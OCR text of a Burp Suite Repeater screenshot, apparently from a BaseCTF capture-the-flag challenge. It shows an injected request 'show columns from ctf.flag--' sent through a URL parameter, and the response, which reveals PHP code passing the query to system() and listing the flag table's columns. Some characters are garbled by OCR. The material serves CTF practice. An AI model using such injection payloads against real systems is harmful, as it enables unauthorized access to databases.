 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6.3 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
CSRF Token Tracker Random Header captcha-killer-modified
1 × +
发送 取消 < > 目标: http://challenge.basectf.fun:27082 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /?sql=show columns
from ctf.flag-- HTTP/1.1
2 Host: challenge.basectf.fun:27082
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
"\""
</span>
<span style="color: #007700">
;<br />
</span>
<span style="color: #0000BB">
system
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$query
</span>
<span style="color: #007700">
);
</span>
11 </span>
12 </code>
□□select□□□□□□□□□□
13 □□select□□□□□□□□□□
14 Field Type Null Key Default Extra
15 id varchar(300) YES NULL
16 data varchar(300) YES NULL
17
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 7
响应头 6
Inspector
笔记
完成 2,419字节 | 71 millis
事件日志 All issues (107) 内存: 232.0MB